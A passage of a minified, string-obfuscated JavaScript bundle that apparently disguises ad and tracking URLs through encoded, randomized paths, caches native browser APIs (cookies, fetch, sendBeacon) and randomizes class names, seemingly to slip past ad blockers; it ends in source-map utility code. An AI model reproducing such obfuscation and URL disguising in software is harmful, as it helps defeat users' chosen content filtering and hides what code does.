t;if(!a){const e=d[n(2947)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1788)](t,e);return a||(d[n(2506)](t,m),h[n(2506)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(315));const n=b(t);if(!a){const n=h[e(2947)](t);if(n)return n}const i=t[e(1608)](2===n?l[e(1296)]:c[e(1296)]),s=o.A[e(2901)](i);return a||(h[e(2506)](t,s),d[e(2506)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2690));if(t[e(1260)](c))return 1;if(t[e(1260)](l)){if(t[e(1296)]<l[e(1296)]+4)throw new Error(e(540)[e(439)](t));const n=t[e(1608)](l[e(1296)],l[e(1296)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3562)[e(439)](t))}throw new Error(e(1054)[e(439)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>k,Vp:()=>N,Wq:()=>O,sH:()=>B});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(347),f=r(3677),p=r(2160),g=r(1502),b=r(835),w=r(2919),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(2747)]);let k=function(t){const e=r;return t[e(2926)]=e(1971),t[e(1172)]=e(1336),t[e(709)]=e(752),t[e(2799)]=e(2552),t[e(2397)]="m",t[e(3037)]="n",t}({});function x(t){const e=r;return Array[e(3616)](t[e(869)][e(1958)]())[e(528)]((t=>e(3545)!=t))[e(1296)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1296)];r++)n=n>>>8^A[255&(n^t[e(1191)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(3178)](".")[n(528)]((t=>""!==t))[n(1057)]()[n(586)]((t=>_(t+e)%1e3))[n(3257)]("/")}const z=r(2270),E=r(1051),M=r(2795);function T(t){const e=r;return e(1058)===t[e(2747)]||e(1649)===t[e(2747)]}function N(t){const e=r;return e(1904)===t[e(2747)]}function O(t){const e=r,{url:n,kind:o=k[e(2926)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3088)==typeof n&&n[e(2654)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3464)](n))return n;let A=W(n,s);if(e(3312)!==A[e(2150)]&&e(1515)!==A[e(2150)])return A[e(2164)];if(e(2455)===A[e(1963)])return A[e(2164)];if(e(713)===A[e(1963)])return A[e(2164)];if(/^\/_game-files(?:\/|$)/[e(3464)](A[e(1273)])&&(e(858)===A[e(1963)]||A[e(1963)][e(2116)](e(3391))||e(3160)===A[e(1963)]||A[e(1963)][e(2116)](e(2216))))return A[e(2164)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==o||x(A)?O({...t,url:n}):A[e(2164)]}let N=(0,u.Vq)(v);var C,U;(-1!==N||(0,u.az)(t[e(2098)],v))&&(N=null!==(C=null===(U=t[e(826)])||void 0===U?void 0:U[e(1009)])&&void 0!==C?C:_(t[e(2098)][e(3116)]+A[e(3208)])%u.ch,v=(0,u.XV)(v,N));const j=-1===N?(0,u.aV)(v)+A[e(1273)]:(0,u.XV)(v,0)+A[e(1273)];A[e(3208)]===v&&e(1492)===A[e(1273)]&&(A=new URL(j));const L=-1===N?(0,u.aV)(v)+A[e(1273)]:(0,u.XV)(v,0)+A[e(1273)];A[e(3208)]===v&&e(2812)===A[e(1273)]&&(A=new URL(L));const F=-1===N?(0,u.aV)(v)+A[e(1273)]:(0,u.XV)(v,0)+A[e(1273)];A[e(3208)]===v&&e(1434)===A[e(1273)]&&(A=new URL(F)),o===k[e(1172)]&&A[e(2164)][e(1260)](e(628))&&(A[e(2150)]=e(1515));const R=o[e(2643)](0);[e(894),e(2675),e(700),j,L,F][e(2779)]((t=>t===A[e(2164)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(3687)];H[e(1260)]("?")&&(H=H[e(3252)](1)),H&&(A[e(3687)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(826)]={...t[e(826)],configIndex:h[e(3670)]}),t[e(826)]&&A[e(869)][e(2506)](M,JSON[e(2023)](t[e(826)]));const D=A[e(2294)];let P;if(A[e(2294)]="","v7"===h[e(2747)]||"v8"===h[e(2747)]){let t,n;void 0===h[e(1727)]&&h[e(958)]?(A[e(869)][e(2506)](z,e(995)),n=Math[e(3377)](d.xm[e(1296)]*Math[e(3517)]())[e(3133)](),t=""[e(439)](Math[e(3377)](1e3*Math[e(3517)]()),"/")[e(439)](Math[e(3377)](1e3*Math[e(3517)]()),"/")[e(439)](Math[e(3377)](1e3*Math[e(3517)]()))):(n=(0,d.Y_)(h[e(1727)])[e(3133)](),t=S(A[e(1963)],h[e(3116)]));const r=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());if("v7"===h[e(2747)])P=[v,m,h[e(3116)],n,t,R,r];else{if("v8"!==h[e(2747)])throw new Error(e(1180)[e(439)](h));P=[v,f,h[e(3116)],n,t,R,r]}}else if("v9"===h[e(2747)]){const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,p,h[e(3116)],t,R,n]}else if(e(1058)===h[e(2747)]){const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,g,h[e(3116)],t,R,n]}else if(e(1649)===h[e(2747)]){const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,b,h[e(3116)],t,R,n]}else{if(e(1904)!==h[e(2747)])throw new Error(e(1180)[e(439)](h));{const t=S(A[e(1963)],h[e(3116)]),n=i.A[e(1788)](A[e(2164)],null!=a?a:(0,c.x)());P=[v,w,h[e(3116)],t,R,n]}}return""[e(439)](P[e(3257)]("/"))[e(439)](function(t,n){const r=e;return function(t){const e=a1u;return e(1777)===t[e(1273)]||e(800)===t[e(1273)]||e(2267)===t[e(1273)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3464)](t[e(2164)])||!(e(643)!==t[e(1963)]&&e(308)!==t[e(1963)]&&e(830)!==t[e(1963)]&&e(596)!==t[e(1963)]&&e(3668)!==t[e(1963)]||!t[e(1273)][e(1260)](e(2101))&&!t[e(1273)][e(1260)](e(1697)))||e(1616)===n&&e(3271)===t[e(1963)]&&e(1803)===t[e(1273)]||e(612)===t[e(1963)]&&e(716)===t[e(1273)]||e(921)===t[e(1963)]&&e(2085)===t[e(1273)]||e(3384)===t[e(1963)]&&e(2564)===t[e(1273)]}(t)?r(1225)[r(439)](l.A[r(2844)]()):function(t){const e=r;return e(2812)===t[e(1273)]||t[e(1273)][e(1260)](e(1109))}(t)?r(1648)[r(439)](Math[r(481)](y)):""}(A,e(1727)in h?h[e(1727)]:void 0))+D}function C(t){const e=r;return k[e(2926)][e(2654)](t)?k[e(2926)]:k[e(1172)][e(2654)](t)?k[e(1172)]:k[e(709)][e(2654)](t)?k[e(709)]:k[e(2799)][e(2654)](t)?k[e(2799)]:k[e(2397)][e(2654)](t)?k[e(2397)]:k[e(3037)][e(2654)](t)?k[e(3037)]:null}function B(t){const e=r;if(!t)throw new Error(e(320));const n=(t=W(t))[e(1273)][e(3178)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(1296)]<7)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:"v7",originalHostname:n[2],...r[e(958)]?{randomize:r[e(958)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(1296)]-2])}else if(i===f){if(n[e(1296)]<7)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:"v8",originalHostname:n[2],...r[e(958)]?{randomize:r[e(958)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(1296)]-2])}else if(i===p){if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(1296)]-2])}else if(i===g){var l;if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],s={version:e(1058),originalHostname:n[2],configIndex:0},null!==(l=r[e(826)])&&void 0!==l&&l[e(3670)]&&(s[e(3670)]=r[e(826)][e(3670)],delete r[e(826)][e(3670)]),c=r[e(826)],o=C(n[n[e(1296)]-2])}else if(i===b){var u;if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const r=j(n[n[e(1296)]-1]);a=r[e(3423)],c=r[e(826)],s={version:e(1649),originalHostname:n[2],configIndex:0},null!==(u=r[e(826)])&&void 0!==u&&u[e(3670)]&&(s[e(3670)]=r[e(826)][e(3670)],delete r[e(826)][e(3670)]),c=r[e(826)],o=C(n[n[e(1296)]-2])}else{if(i!==w)throw new Error(e(460)[e(439)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1273)][n(3178)]("/",5),o=new URL(atob(r));if(n(1515)!==o[n(2150)])return;return o[n(2294)]=t[n(2294)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1904),originalHostname:r[e(1963)],isMainFrame:!0},originalUrl:r[e(3423)][e(2164)],kind:k[e(1172)]};if(n[e(1296)]<6)throw new Error(e(1382)[e(439)](t));const i=j(n[n[e(1296)]-1]);a=i[e(3423)],c=i[e(826)],s={version:e(1904),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(1296)]-2])}}if(!o)throw new Error(e(1496)[e(439)](t));if(x(t)){t[e(869)][e(2114)](e(3545));for(const[n,r]of Array[e(3616)](t[e(869)][e(1197)]()))a[e(869)][e(2506)](n,r)}const h=[];for(const[t,n]of a[e(869)][e(1197)]())n===E?h[e(1039)](t):h[e(1039)](t+"="+n);return a[e(3687)]=h[e(3257)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2164)]+t[e(2294)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=W(t);if(!v[e(1317)]((t=>o[e(1273)][e(1260)]("/"[e(439)](t,"/")))))return!1;const i=o[e(1273)][e(3178)]("/"),a=i[1];if([m,f][e(2654)](a)){if(i[e(1296)]<7)return!1}else if(a===p){if(i[e(1296)]<6)return!1}else if(a===g){if(i[e(1296)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(1296)]<6)return!1}const c=null===(n=i[i[e(1296)]-1])||void 0===n?void 0:n[e(1608)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(627)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(3088)==typeof t&&[n(3351),n(937),n(1970),n(3231),n(1517),n(354),n(1799)][n(1317)]((e=>t[n(1260)](e)))?new URL(t):n(3088)==typeof t&&U?new URL(t,e):n(3088)!=typeof t||U?W(t[n(3133)]()):t[n(1260)](n(2071))||t[n(1260)](n(3344))?new URL(t):(I(e=e||o.A[n(2947)](window)[n(1920)][n(2947)][n(1460)](window[n(3207)]))&&(e=B(e)[n(3423)]),new URL(t,e))}function j(t){const e=r,n=new URL(i.A[e(2901)](t)),o=e(995)===n[e(869)][e(2947)](z);n[e(869)][e(2114)](z);const s=n[e(869)][e(2947)](M);let a;if(s){try{a=JSON[e(791)](s)}catch(t){}n[e(869)][e(2114)](M)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1u;let n=0;for(let r=0,o=t[e(1296)];r<o;r++)n=(n<<5)-n+t[e(1191)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});var o=n(787);const i=r(627)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1640)]||(s[t(1640)]=c(null)),s[t(1640)];{e||(e=window);const n=o.A[t(1605)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1605)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2232),r(1165)),CSSStyleDeclaration_getPropertyValue:d(t,r(2232),r(2039)),CSSStyleDeclaration_setProperty:d(t,r(2232),r(2631)),CSSStyleSheet_insertRule:d(t,r(3144),r(2854)),CSSStyleSheet_replaceSync:d(t,r(3144),r(1306)),DocumentFragment_getElementById:d(t,r(350),r(1201)),DocumentFragment_querySelector:d(t,r(350),r(1140)),DocumentFragment_querySelectorAll:d(t,r(350),r(2896)),Document_cookie:u(t,r(2715),r(2792)),Document_createElement:d(t,r(2715),r(2704)),Document_getElementById:d(t,r(2715),r(1201)),document_getElementById:d(t,r(3207),r(1201)),Document_getElementsByTagName:d(t,r(2715),r(2399)),Document_querySelector:d(t,r(2715),r(1140)),Document_querySelectorAll:d(t,r(2715),r(2896)),Document_getElementsByClassName:d(t,r(2715),r(3469)),Document_write:d(t,r(2715),r(497)),Document_writeln:d(t,r(2715),r(2110)),Document_referrer:u(t,r(2715),r(1785)),Document_URL:u(t,r(2715),r(1361)),DOMParser_parseFromString:d(t,r(2917),r(932)),Element_ariaLabel:u(t,r(2277),r(1106)),Element_attributes:u(t,r(2277),r(1183)),Element_classList:u(t,r(2277),r(3637)),Element_className:u(t,r(2277),r(2844)),Element_closest:d(t,r(2277),r(529)),Element_getAttribute:d(t,r(2277),r(2816)),Element_getBoundingClientRect:d(t,r(2277),r(1643)),Element_getElementsByClassName:d(t,r(2277),r(3469)),Element_hasAttribute:d(t,r(2277),r(513)),Element_id:u(t,r(2277),"id"),Element_tagName:u(t,r(2277),r(2055)),Element_innerHTML:u(t,r(2277),r(3435)),Element_outerHTML:u(t,r(2277),r(2559)),Element_insertAdjacentElement:d(t,r(2277),r(3542)),Element_insertAdjacentHTML:d(t,r(2277),r(1240)),Element_querySelector:d(t,r(2277),r(1140)),Element_querySelectorAll:d(t,r(2277),r(2896)),Element_removeAttribute:d(t,r(2277),r(3085)),Element_setAttribute:d(t,r(2277),r(2968)),Element_setAttributeNS:d(t,r(2277),r(3256)),Element_setHTMLUnsafe:d(t,r(2277),r(1913)),Element_matches:d(t,r(2277),r(2694)),Event_stopPropagation:d(t,r(462),r(2254)),Event_stopImmediatePropagation:d(t,r(462),r(360)),EventTarget_addEventListener:d(t,r(2577),r(3342)),EventTarget_removeEventListener:d(t,r(2577),r(2231)),Function_toString:d(t,r(656),r(3133)),History_replaceState:d(t,r(3334),r(3058)),HTMLAnchorElement_attributionSrc:u(t,r(2778),r(573)),HTMLAnchorElement_href:u(t,r(2778),r(2164)),HTMLAnchorElement_protocol:u(t,r(2778),r(2150)),HTMLAnchorElement_hostname:u(t,r(2778),r(1963)),HTMLAnchorElement_port:u(t,r(2778),r(1398)),HTMLAnchorElement_pathname:u(t,r(2778),r(1273)),HTMLAnchorElement_hash:u(t,r(2778),r(2294)),HTMLAnchorElement_host:u(t,r(2778),r(3599)),HTMLAnchorElement_origin:u(t,r(2778),r(3208)),HTMLAnchorElement_ping:u(t,r(2778),r(1478)),HTMLAnchorElement_search:u(t,r(2778),r(3687)),HTMLAnchorElement_target:u(t,r(2778),r(658)),HTMLElement_dataset:u(t,r(1932),r(2012)),HTMLElement_innerText:u(t,r(1932),r(1302)),HTMLElement_title:u(t,r(1932),r(2308)),HTMLElement_style:u(t,r(1932),r(1115)),HTMLFormElement_action:u(t,r(1840),r(3104)),HTMLFormElement_target:u(t,r(1840),r(658)),HTMLIFrameElement_contentDocument:u(t,r(2470),r(2365)),HTMLIFrameElement_contentWindow:u(t,r(2470),r(3272)),HTMLIFrameElement_name:u(t,r(2470),r(1814)),HTMLIFrameElement_src:u(t,r(2470),r(1930)),HTMLIFrameElement_srcdoc:u(t,r(2470),r(1675)),HTMLImageElement_attributionSrc:u(t,r(1365),r(573)),HTMLImageElement_src:u(t,r(1365),r(1930)),HTMLImageElement_srcset:u(t,r(1365),r(2199)),HTMLLinkElement_as:u(t,r(2507),"as"),HTMLLinkElement_href:u(t,r(2507),r(2164)),HTMLLinkElement_rel:u(t,r(2507),r(3645)),HTMLScriptElement_attributionSrc:u(t,r(2250),r(573)),HTMLScriptElement_src:u(t,r(2250),r(1930)),HTMLSourceElement_src:u(t,r(2214),r(1930)),HTMLSourceElement_srcset:u(t,r(2214),r(2199)),HTMLVideoElement_src:u(t,r(1696),r(1930)),HTMLVideoElement_poster:u(t,r(1696),r(3657)),HTMLMediaElement_src:u(t,r(3082),r(1930)),HTMLMetaElement_content:u(t,r(3546),r(772)),HTMLMetaElement_httpEquiv:u(t,r(3546),r(615)),HTMLStyleElement_insertBefore:d(t,r(1713),r(2587)),IntersectionObserverEntry_boundingClientRect:u(t,r(1282),r(3426)),IntersectionObserverEntry_intersectionRatio:u(t,r(1282),r(2489)),IntersectionObserverEntry_intersectionRect:u(t,r(1282),r(2368)),JSON_parse:d(t,r(1652),r(791)),JSON_stringify:d(t,r(1652),r(2023)),MessageEvent_data:u(t,r(2801),r(1630)),MessageEvent_origin:u(t,r(2801),r(3208)),MessageEvent_source:u(t,r(2801),r(2545)),Navigator_sendBeacon:d(t,r(892),r(840)),Node_appendChild:d(t,r(1577),r(2570)),Node_insertBefore:d(t,r(1577),r(2587)),Node_textContent:u(t,r(1577),r(3579)),Node_baseURI:u(t,r(1577),r(1250)),PerformanceEntry_name:u(t,r(3476),r(1814)),PerformanceResourceTiming_transferSize:u(t,r(3348),r(1033)),PerformanceResourceTiming_encodedBodySize:u(t,r(3348),r(2128)),Range_createContextualFragment:d(t,r(1533),r(1647)),RegExp_test:d(t,r(1850),r(3464)),RegExp_exec:d(t,r(1850),r(3247)),Response_url:u(t,r(2414),r(1671)),SharedStorageWorklet_addModule:d(t,r(2732),r(2215)),String_matchAll:d(t,r(2173),r(2867)),String_replace:d(t,r(2173),r(2685)),Window_decodeURIComponent:d(t,r(1669),r(896)),Window_innerWidth:u(t,r(1669),r(1685)),Window_fetch:d(t,r(1669),r(2679)),Window_fetchLater:d(t,r(1669),r(2289)),Window_frames:u(t,r(1669),r(2462)),Window_name:u(t,r(1669),r(1814)),Window_open:d(t,r(1669),r(669)),Window_postMessage:d(t,r(1669),r(1442)),Window_requestAnimationFrame:d(t,r(1669),r(659)),Window_requestIdleCallback:d(t,r(1669),r(2051)),Window_setImmediate:d(t,r(1669),r(1184)),Window_setInterval:d(t,r(1669),r(2808)),Window_setTimeout:d(t,r(1669),r(446)),Window_visualViewport:u(t,r(1669),r(2497)),XMLHttpRequest_open:d(t,r(3550),r(669)),XMLHttpRequest_send:d(t,r(3550),r(2571)),XMLHttpRequest_responseURL:u(t,r(3550),r(1858)),XMLHttpRequest_response:u(t,r(3550),r(1168)),XMLHttpRequest_responseText:u(t,r(3550),r(1463)),XMLHttpRequest_responseType:u(t,r(3550),r(3087)),XMLHttpRequest_responseXML:u(t,r(3550),r(3186)),XMLHttpRequest_status:u(t,r(3550),r(362)),XMLHttpRequest_statusText:u(t,r(3550),r(1937)),FontFace:i?null:t[r(2157)],FontFace_prototype:l(t,r(2157)),Worker:i?null:t[r(2866)],Worker_prototype:l(t,r(2866))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1211)]:null===(s=t[e])||void 0===s?void 0:s[o(1211)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(560)](n.g[e][s(1211)],o);{var a;const n=s(1105)===e[s(2155)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1211)];return n?t[s(2258)][s(560)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1105)===e[s(2155)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1211)][o]:s(1105)===e[s(2155)]()?t[o]:s(3207)===e?null===(a=t[s(3207)])||void 0===a?void 0:a[o]:s(1652)===e?null===(c=t[s(1652)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1211)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3377)](Math[r(3517)]()*t),elem:function(t){const e=r;return t[this[e(3216)](t[e(1296)])]},num:function(t,e){const n=r;return Math[n(3377)](Math[n(3517)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1083)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1039)](n(675)[n(2643)](this[n(1083)](0,52)));return i[n(3257)]("")},className:function(){return this[r(3248)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1u;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1954)][n(2654)](e))return i=!1,i;if([n(2058),n(3236),n(1229),n(1393),n(2170),n(2283),n(622),n(359),n(1778),n(2523),n(3159),n(3439),n(957)][n(2654)](e))return i=!0,i;if(e[n(2116)](n(2961))||e[n(2116)](n(2469))||e[n(1260)](n(3364))||e[n(1260)](n(2839))||n(653)===e)return i=!1,i;const o=new URL(e);o[n(3599)]="0."[n(439)](o[n(3599)]),o[n(1273)]=n(3648);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3133)](),endpoint:o[n(3208)]});try{const t=await Promise[n(3502)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1795),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1u;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);n[e(3599)]=n[e(3599)][e(3178)](".")[e(1608)](1)[e(3257)]("."),t=n[e(3208)]}return t}function l(t,e){const n=a1u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3464)](t)?(r[n(3599)]=""[n(439)](e,".")[n(439)](r[n(3599)][n(3178)](".")[n(1608)](1)[n(3257)](".")),t=r[n(3208)]):(r[n(3599)]=""[n(439)](e,".")[n(439)](r[n(3599)]),t=r[n(3208)]),t}function u(t){const e=a1u;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);return Number[e(1196)](n[e(3599)][e(3178)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1u;var o=n(9155),i=Object[r(1211)][r(3277)],s=r(627)!=typeof Map;function a(){const t=r;this[t(1147)]=[],this[t(593)]=s?new Map:Object[t(1523)](null)}a[r(1916)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1296)];i<s;i++)o[n(1270)](t[i],e);return o},a[r(1211)][r(534)]=function(){const t=r;return s?this[t(593)][t(534)]:Object[t(2979)](this[t(593)])[t(1296)]},a[r(1211)][r(1270)]=function(t,e){const n=r;var a=s?t:o[n(1008)](t),c=s?this[n(1885)](t):i[n(578)](this[n(593)],a),l=this[n(1147)][n(1296)];c&&!e||this[n(1147)][n(1039)](t),c||(s?this[n(593)][n(2506)](t,l):this[n(593)][a]=l)},a[r(1211)][r(1885)]=function(t){const e=r;if(s)return this[e(593)][e(1885)](t);var n=o[e(1008)](t);return i[e(578)](this[e(593)],n)},a[r(1211)][r(2500)]=function(t){const e=r;if(s){var n=this[e(593)][e(2947)](t);if(n>=0)return n}else{var a=o[e(1008)](t);if(i[e(578)](this[e(593)],a))return this[e(593)][a]}throw new Error('"'+t+e(733))},a[r(1211)].at=function(t){const e=r;if(t>=0&&t<this[e(1147)][e(1296)])return this[e(1147)][t];throw new Error(e(3646)+t)},a[r(1211)][r(1902)]=function(){const t=r;return this[t(1147)][t(1608)]()},e.C=a},540:(t,e,n)=>{const r=a1u;var o=n(7476);e[r(1788)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1788)](n)}while(a>0);return s},e[r(2901)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1296)],d=0,h=0;do{if(e>=u)throw new Error(i(3329));if(-1===(a=o[i(2901)](t[i(1191)](e++))))throw new Error(i(1665)+t[i(2643)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(344)]=(l=(c=d)>>1,1&~c?l:-l),n[i(809)]=e}},7476:(t,e)=>{const n=a1u;var r=n(3165)[n(3178)]("");e[n(1788)]=function(t){const e=n;if(0<=t&&t<r[e(1296)])return r[t];throw new TypeError(e(1632)+t)},e[n(2901)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1u;var o=n(9155);function i(){const t=a1u;this[t(1147)]=[],this[t(3282)]=!0,this[t(2925)]={generatedLine:-1,generatedColumn:0}}i[r(1211)][r(2144)]=function(t,e){const n=r;this[n(1147)][n(3148)](t,e)},i[r(1211)][r(1270)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2925)])[e(2582)],a=i[e(2582)],c=n[e(3349)],l=i[e(3349)],a>s||a==s&&l>=c||o[e(678)](n,i)<=0?(this[e(2925)]=t,this[e(1147)][e(1039)](t)):(this[e(3282)]=!1,this[e(1147)][e(1039)](t))},i[r(1211)][r(1902)]=function(){const t=r;return this[t(3282)]||(this[t(1147)][t(1522)](o[t(678)]),this[t(3282)]=!0),this[t(1147)]},e.P=i},241:(t,e,n)=>{const r=a1u;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1u;t||(t={}),this[e(2065)]=i[e(1120)](t,e(1364),null),this[e(2681)]=i[e(1120)](t,e(3141),null),this[e(1782)]=i[e(1120)](t,e(1219),!1),this[e(3584)]=i[e(1120)](t,e(3681),!1),this[e(2137)]=new s,this[e(3238)]=new s,this[e(564)]=new a,this[e(2030)]=null}c[r(1211)][r(3185)]=3,c[r(1158)]=function(t,e){const n=r;var o=t[n(3141)],s=new c(Object[n(3183)](e||{},{file:t[n(1364)],sourceRoot:o}));return t[n(2997)]((function(t){const e=n;var r={generated:{line:t[e(2582)],column:t[e(3349)]}};null!=t[e(2545)]&&(r[e(2545)]=t[e(2545)],null!=o&&(r[e(2545)]=i[e(1141)](o,r[e(2545)])),r[e(1703)]={line:t[e(2204)],column:t[e(2702)]},null!=t[e(1814)]&&(r[e(1814)]=t[e(1814)])),s[e(2645)](r)})),t[n(1596)][n(3148)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1141)](o,e)),s[r(2137)][r(1885)](a)||s[r(2137)][r(1270)](a);var c=t[r(2908)](e);null!=c&&s[r(1056)](e,c)})),s},c[r(1211)][r(2645)]=function(t){const e=r;var n=i[e(1120)](t,e(3639)),o=i[e(1120)](t,e(1703),null),s=i[e(1120)](t,e(2545),null),a=i[e(1120)](t,e(1814),null);(this[e(1782)]||!1!==this[e(571)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2137)][e(1885)](s)||this[e(2137)][e(1270)](s)),null!=a&&(a=String(a),this[e(3238)][e(1885)](a)||this[e(3238)][e(1270)](a)),this[e(564)][e(1270)]({generatedLine:n[e(1490)],generatedColumn:n[e(900)],originalLine:null!=o&&o[e(1490)],originalColumn:null!=o&&o[e(900)],source:s,name:a}))},c[r(1211)][r(1056)]=function(t,e){const n=r;var o=t;null!=this[n(2681)]&&(o=i[n(1141)](this[n(2681)],o)),null!=e?(this[n(2030)]||(this[n(2030)]=Object[n(1523)](null)),this[n(2030)][i[n(1008)](o)]=e):this[n(2030)]&&(delete this[n(2030)][i[n(1008)](o)],0===Object[n(1958)](this[n(2030)])[n(1296)]&&(this[n(2030)]=null))},c[r(1211)][r(2958)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1364)])throw new Error(o(1499));a=t[o(1364)]}var c=this[o(2681)];null!=c&&(a=i[o(1141)](c,a));var l=new s,u=new s;this[o(564)][o(2144)]((function(e){const r=o;if(e[r(2545)]===a&&null!=e[r(2204)]){var s=t[r(3065)]({line:e[r(2204)],column:e[r(2702)]});null!=s[r(2545)]&&(e[r(2545)]=s[r(2545)],null!=n&&(e[r(2545)]=i[r(3257)](n,e[r(2545)])),null!=c&&(e[r(2545)]=i[r(1141)](c,e[r(2545)])),e[r(2204)]=s[r(1490)],e[r(2702)]=s[r(900)],null!=s[r(1814)]&&(e[r(1814)]=s[r(1814)]))}var d=e[r(2545)];null==d||l[r(1885)](d)||l[r(1270)](d);var h=e[r(1814)];null==h||u[r(1885)](h)||u[r(1270)](h)}),this),this[o(2137)]=l,this[o(3238)]=u,t[o(1596)][o(3148)]((function(e){const r=o;var s=t[r(2908)](e);null!=s&&(null!=n&&(e=i[r(3257)](n,e)),null!=c&&(e=i[r(1141)](c,e)),this[r(1056)](e,s))}),this)},c[r(1211)][r(571)]=function(t,e,n,o){const i=r;if(e&&i(1049)!=typeof e[i(1490)]&&i(1049)!=typeof e[i(900)]){var 